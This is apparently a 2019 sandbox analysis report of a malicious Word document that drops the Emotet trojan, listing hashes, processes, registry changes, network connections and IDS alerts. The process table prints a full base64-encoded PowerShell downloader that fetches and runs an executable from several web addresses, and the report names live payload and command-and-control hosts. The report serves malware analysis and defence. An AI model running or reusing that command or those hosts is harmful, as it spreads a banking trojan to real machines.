| File name: | DAT_3868_143345323.doc |
| Full analysis: | https://app.any.run/tasks/84d044d0-84c1-4eb1-8026-3c38a053e387 |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 11:19:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Street hacking, Subject: withdrawal, Author: Kaci Anderson, Comments: Barbados Dollar, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue May 14 09:52:00 2019, Last Saved Time/Date: Tue May 14 09:52:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 167, Security: 0 |
| MD5: | 6B7AF530E6EC00C3F48DD8E76D383D18 |
| SHA1: | D964C32D149DCBC6EB2001A8B9D08E527D168280 |
| SHA256: | 56B9F6C0B0E06A06A9F25519343ACCDB00776206015FEEBBD8F2C7C2D35961F6 |
| SSDEEP: | 3072:s77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qk6jX6g5MVReXzcu3qRZ:s77HUUUUUUUUUUUUUUUUUUUT52VKX6g4 |
MALICIOUS
Application was dropped or rewritten from another process
- 531.exe (PID: 3852)
- 531.exe (PID: 2000)
- soundser.exe (PID: 3268)
- soundser.exe (PID: 2232)
- YoLNIAaNegPzeodKahu.exe (PID: 1012)
- YoLNIAaNegPzeodKahu.exe (PID: 1476)
- soundser.exe (PID: 2988)
- soundser.exe (PID: 2524)
GOTKIT detected
- powershell.exe (PID: 3780)
- 531.exe (PID: 2000)
Downloads executable files from the Internet
- powershell.exe (PID: 3780)
Emotet process was detected
- soundser.exe (PID: 3268)
- soundser.exe (PID: 2988)
EMOTET was detected
- soundser.exe (PID: 2232)
Connects to CnC server
- soundser.exe (PID: 2232)
Changes the autorun value in the registry
- soundser.exe (PID: 2232)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3780)
Executable content was dropped or overwritten
- powershell.exe (PID: 3780)
- 531.exe (PID: 2000)
- YoLNIAaNegPzeodKahu.exe (PID: 1012)
- soundser.exe (PID: 2232)
Application launched itself
- 531.exe (PID: 3852)
- soundser.exe (PID: 3268)
Starts itself from another location
- 531.exe (PID: 2000)
- YoLNIAaNegPzeodKahu.exe (PID: 1012)
Connects to server without host name
- soundser.exe (PID: 2232)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 900)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Street hacking |
| Subject: | withdrawal |
| Author: | Kaci Anderson |
| Keywords: | - |
| Comments: | Barbados Dollar |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:14 08:52:00 |
| ModifyDate: | 2019:05:14 08:52:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 167 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Rutherford - McClure |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 195 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Baumbach |
Total processes
44
Monitored processes
10
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 900 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\DAT_3868_143345323.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1012 | --e9b0ff5 | C:\Users\admin\AppData\Local\soundser\YoLNIAaNegPzeodKahu.exe | YoLNIAaNegPzeodKahu.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1476 | "C:\Users\admin\AppData\Local\soundser\YoLNIAaNegPzeodKahu.exe" | C:\Users\admin\AppData\Local\soundser\YoLNIAaNegPzeodKahu.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2000 | --5eb21af1 | C:\Users\admin\531.exe | 531.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2232 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2524 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2988 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | YoLNIAaNegPzeodKahu.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3268 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 531.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3780 | powershell -enc JABjADYANwA5ADQANQA3ADYAPQAnAE0ANwA4ADgANwAwADIAMwAnADsAJABhADYAMAA4ADkAMAA2ACAAPQAgACcANQAzADEAJwA7ACQAUAA2ADcAMAA1ADQANwA9ACcAaAAxADEAMwAyADAAMAAnADsAJABJADMANwA1ADQANAA5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABhADYAMAA4ADkAMAA2ACsAJwAuAGUAeABlACcAOwAkAEkAMAA5ADcAOQA0ADEAMAA9ACcAcAA3ADcAXwA4ADIAJwA7ACQAcQA3ADgANABfADQANAA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAJwArACcAZQBjAHQAJwApACAATgBgAGUAYABUAC4AdwBFAGIAYwBgAGwAYABJAGUATgB0ADsAJABsAF8ANwAzADIANgA9ACcAaAB0AHQAcABzADoALwAvAGsAcwBpAGMAYQByAGQAbwAuAGMAbwBtAC8AdAByAGEAdgBlAGwALwBuAHQASwBXAHoASQB5AEQAbAAvAEAAaAB0AHQAcAA6AC8ALwBpAGEAbQB6AGIALgBjAG8AbQAvAGEAcwBwAG4AZQB0AF8AYwBsAGkAZQBuAHQALwBzAHkAcwB0AGUAbQBfAHcAZQBiAC8ARwBBAEEAZgBSAFoATQBxAC8AQABoAHQAdABwADoALwAvAG0AYQBsAG8AbgBpAG4AYwAuAGMAbwBtAC8AYQBwAHAAcwAvAEcAYgBCAFoAbwBtAFEAagBTAC8AQABoAHQAdABwADoALwAvAGsAdQBtAGEAawB1AG4ALgBjAG8AbQAvADcAagBlAHQALwAzAGIAMgA0ADQANgA3ADIAegBlAF8AYgB0AHUAbQBuAGMAMABoAC0AMgAxADcAOAA4ADkANgAvAEAAaAB0AHQAcABzADoALwAvAGkAbgBnAGUAZwBuAGUAcgBpAGEAZABlAGwAdwBlAGIALgBjAG8AbQAvAGYAYQBuAHQAYQBjAGEAbABjAGkAbwAvADgANgAxADEAbABqAG8AbwBfAG8ANAB5ADAAMgAzAHcALQAzADcANQA0ADcAMAA0ADMANwAxAC8AJwAuAFMAUABMAEkAdAAoACcAQAAnACkAOwAkAHcAMABfADIAXwAzADMANAA9ACcAVQA2ADgAMQA5ADQANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAVwBfADQANgA3ADEAMQA4ACAAaQBuACAAJABsAF8ANwAzADIANgApAHsAdAByAHkAewAkAHEANwA4ADQAXwA0ADQALgBEAG8AVwBuAEwAbwBBAGQARgBpAEwARQAoACQAVwBfADQANgA3ADEAMQA4ACwAIAAkAEkAMwA3ADUANAA0ADkAKQA7ACQAbgA4ADQAMAA3ADUANAA2AD0AJwBGADQAMgAwAF8AMAAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEkAMwA3ADUANAA0ADkAKQAuAEwAZQBuAEcAVABIACAALQBnAGUAIAAyADkANQAzADMAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwBrAGUAJwArACcALQBJAHQAZQBtACcAKQAgACQASQAzADcANQA0ADQAOQA7ACQAcgA3ADQANgAyADYAPQAnAGkAOQAwADMANwAyADMAJwA7AGIAcgBlAGEAawA7ACQAaAAxADUAOAA4ADgAPQAnAEQAMwA0ADcAOAAzACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFIAOAAzADUAMwAzADUAPQAnAGoAOQAyADAANgAyACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3852 | "C:\Users\admin\531.exe" | C:\Users\admin\531.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 747
Read events
1 265
Write events
477
Delete events
5
Modification events
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :f= |
Value: 3A663D0084030000010000000000000000000000 | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091792 | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091793 | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 840300006C478B24100BD50100000000 | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | tg= |
Value: 74673D008403000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | tg= |
Value: 74673D008403000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (900) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR23A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XLWY8CKU5D5J2JHFYLPN.temp | — | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FABC621F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$T_3868_143345323.doc | pgc | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\79815085.wmf | wmf | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\52F1D116.wmf | wmf | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5FB05594.wmf | wmf | |
MD5:— | SHA256:— | |||
| 900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8EA314C2.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
2
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3780 | powershell.exe | GET | 200 | 184.168.27.40:80 | http://iamzb.com/aspnet_client/system_web/GAAfRZMq/ | US | executable | 118 Kb | suspicious |
2232 | soundser.exe | POST | 200 | 200.85.46.122:80 | http://200.85.46.122/nsip/loadan/ | PY | binary | 65.8 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3780 | powershell.exe | 185.66.41.16:443 | ksicardo.com | — | ES | suspicious |
3780 | powershell.exe | 184.168.27.40:80 | iamzb.com | GoDaddy.com, LLC | US | suspicious |
2232 | soundser.exe | 200.85.46.122:80 | — | Telecel S.A. | PY | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ksicardo.com |
| suspicious |
iamzb.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3780 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3780 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3780 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2232 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report